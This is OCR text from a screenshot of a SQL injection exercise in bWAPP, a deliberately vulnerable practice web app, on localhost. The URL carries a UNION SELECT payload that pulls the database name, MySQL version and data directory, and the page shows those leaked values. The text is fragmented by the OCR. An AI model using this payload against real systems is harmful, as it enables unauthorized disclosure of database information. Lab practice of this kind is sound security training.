 bWAPP - SQL Injection - Mozilla Firefox
ile Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_2.php?movie=0 union select null,database(),@@version,@@datadir,null,null,null&action=go
bWAPP - SQL Injection
Choose y
bWAPP
------------
an extremely buggy web app !
Set you
low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout We
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
bWAPP 5.0.96-0ubuntu3 /var/lib
/mysql/ Link